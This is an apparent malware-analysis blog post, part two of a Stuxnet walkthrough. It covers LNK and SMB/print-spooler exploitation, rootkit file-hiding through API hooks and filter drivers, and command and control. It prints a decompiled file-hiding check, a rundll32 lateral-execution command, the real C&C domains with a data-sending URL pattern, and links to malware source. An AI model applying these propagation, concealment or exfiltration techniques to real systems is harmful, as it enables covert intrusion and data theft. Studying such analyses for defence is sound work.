
In the first part, we described the installation logic, privilege escalation, main dropper and injection. Now, we will focus our investigation on infection logic and rootkits. Let's go!
Infection USB drives
Stuxnet is responsible for writing file into the flash memory disk:

Copy of Shortcut to.lnk
This malformed shortcut file use CVE-2010-2568 (MS-10-046) - Windows Shell vulnerability in Windows Shell.
In our Malformed Shortcut:
hexdump -C Copy\ of\ Shortcut\ to.lnk | head -n 20

As you can see, Shortcut header contains:
4C 00 00 00- Magic01 14 02 00 00 00 00 00 C0 00 00 00 00 00 00 46- GUID
Infection via Network
Stuxnet infection via Network by using:
CVE-2008-4250(MS-08-067) - stuxnet investigates distant computers in search of the C$ and Admin$ shares. After that, it creates a copy of itself on the share in the form of a file called DEFRAGxxxxx.TMP and places it in the primary writable directory. The next thing that it does is attempt to carry out a command:
rundll32.exe "DEFRAGxxxxx.TMP", DllGetClassObjectEx
CVE-2010-2729(MS-10-061) - enables a guest user account to interact with a computer that is equipped with a shared printer and writes a file to the system directory in it. Stuxnet malware copies 2 files into the target machine:
Windows\System32\winsta.exe
Windows\System32\wbem\mof\sysnullevnt.mof
What about rootkits? What is this?
A rootkit is a sort of malicious software that is meant to acquire administrative access to a computer or network without the user's knowledge or authorisation.
It does this by masquerading as legitimate software and fooling the user into believing it is something else.
Rootkits are typically utilized by hackers or creators of harmful software in order to cover their tracks after gaining unauthorized access to a computer or network and to conceal the fact that they are there. In addition, they can be used to infect systems with other forms of malicious software, such as viruses, worms, Trojan horses, and backdoors.
Rootkits are notoriously difficult to uncover because of their covert nature, which prevents users and system administrators from being aware of their presence and activities.
In most cases, they will conceal their own files, processes, and services from the operating system, in addition to modifying various system settings and registry entries. In addition, they conceal their actions by hooking into system calls and snooping on system activities.
Rootkits, in addition to concealing their presence, can also be used to grant attackers remote access to a system, which in turn enables the attackers to steal data and carry out commands as well as execute stolen data. It is also possible to use them to disable security software, which makes it more difficult for system administrators to identify the threats and remove them.
Stuxnet rootkits
WTR4141.TMP - A DLL file is what you'll find here. Because of the LNK Vulnerability, it is loaded. This file not only loads the Main Stuxnet Dropper (WTR4132.TMP), but it also functions as a user-mode rootkit to conceal stuxnet files in the flash memory. This file is responsible for loading the Main Stuxnet Dropper.
Firstly, hooks the Windows File Management APIs:
- FindFirstFileW
- FindNextFileW
- FindFirstFileExW
- NtQueryDirectoryFile
- ZwQueryDirectoryFile



by modifying the import table of the main process - explorer.exe
They check the output if it contains .LNK files with a specific size (4171 bytes) or contains a file named ~WTR****.TMP:
ULONG TMPCheck(PCWSTR Filename,int Length,int LowPart,int HighPart)
{
int i;
WCHAR chr;
int Mod = 0;
if (!(LowPart == -1 && HighPart == -1) && (HighPart == 0 || LowPart < 4096 || LowPart > 8388608)) return 0;
if (Length !=12)return 0;
if (StrCheck(L".TMP",&Filename[Length -4],4) == 0)return 0;
if (StrCheck(L"~WTR",Filename,4) == 0)return 0;
for (i = 4;i < 8; i++){
chr = Filename[i];
if (chr<'0' || chr >'9')return 0;
Mod =(chr - 0x30 + Mod) % 10;
};
if (Mod == 0)return 1;
return 0;
};
MrxNet Rootkit
This rootkit doesn't modify the addresses in the import table, but it adds itself to the driver:
\\FileSystem\\ntfs
\\FileSystem\\fastfat
\\FileSystem\\cdfs

These drivers are the main drivers for handling the files and folders in your machine. When MRxNet adds itself to the driver chain, it receives the requests (I/O Request Packets ISPs) to these drivers before these drivers receive them.
Receiving these queries enables MRxNet to change these drivers' input. Using this technique, MRxNet conceals the directory {58763ECF-8AC3-4a5f-9430-1A310CE4BE0}.
MrxCls takes the parameters from the registry from a key name:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MRxCls

It interprets the Data value in this key as the driver's argument. This data includes encrypted information. Decrypt it. This data comprises the names of various system processes and stuxnet filenames.
This information informs the driver about the filename of the stuxnet file and the process into which stuxnet must inject its file.
In addition, it verifies InitSafeBootMode and KdDebuggerEnabled. It will finish if the kd debugger is enabled. Then, it creates a new device by calling the IoCreateDevice API and a new driver with the name DeviceMRxClsDvX:
After it has been installed, MRXCLS functions as an independent kernel-mode loader of practically any user-mode malware that is defined in configuration data. Any malware that installs MRXCLS has the ability to name an unlimited number of processes whose execution MRXCLS is to watch for. Additionally, any malware that installs MRXCLS has the ability to name an unlimited number of DLLs for each such process, which MRXCLS is to load into that process's address space and execute before the process's main executable.
Command and Control
Command and control, often known as C&C, refers to a set of techniques that attackers employ to remotely access, control, and manage a system that has been infiltrated by malware.
Attackers can acquire access to the system by taking advantage of security flaws that exist inside the system. Once inside, the attackers will have the ability to remotely carry out commands, steal data, and engage in other forms of criminal activity.
The command and control (C&C) strategies that malware employs frequently entail the use of malicious programs, scripts, and tools that can be employed in order to obtain access to the system. Social engineering is another tactic that attackers might employ to coerce victims into giving them access to the system they are trying to breach.
After the attackers have successfully acquired access to the system, they are in a position to further exploit it by employing C&C tactics such as remote command execution, data exfiltration, and lateral movement. In addition, attackers can utilize C&C techniques to update existing malware and distribute new malware, as well as to track, monitor, and manage a system that has been infiltrated.
Stuxnet self-updates by creating an HTTP connection to two malicious websites:
www.mypremierfutbol.comwww.todaysfutbol.com
It transmits encrypted data as follows: http://www.mypremierfutbol.com/index.php?data=123...

Experts in computer security were racking their brains, attempting to decipher the meaning of this insignificant snippet of code.
They even noted that requests were being routed to websites with names like www.mypremierfutbol.com and www.todaysfutbol.com at one point in time. This makes absolutely no sense…
Except for the fact that these pages have been set up to receive encrypted traffic from Stuxnet and that they include the most recent updates. This means that once Stuxnet has verified that it has access to the worldwide internet, it will be able to update itself and continue with the mission.
And all of this was accomplished with a data size of only a half megabyte.
The researchers at Kaspersky Lab remarked that they had never seen a code that was that condensed before. It seemed as though there were no extra lines of code and that everything served a function.
Stuxnet is deserving of the title of the most complex piece of code that has ever been written since it exposes the full potential of cyberweapons and the reasons for its success have been detailed above.
Conclusion
Subsequently, other viruses similar to Stuxnet were discovered. Duqu - Used for network reconnaissance and network topology. Flame with an even more complex structure, discovered much later in May 2012. It was used to collect all user actions and send data to distribution servers.
And they found it at the oil producing and oil refineries of Iran. Its code was largely related to Stuxnet, even using borrowings and the same parts of the code, but its development continued independently of Stuxnet.
This is a classic example of analysis. Most of the following advanced infection and propagation techniques are based on the techniques from this Stuxnet malware.
References
https://github.com/gr33ntii/malware-collection
https://github.com/micrictor/stuxnet (decompiled source code)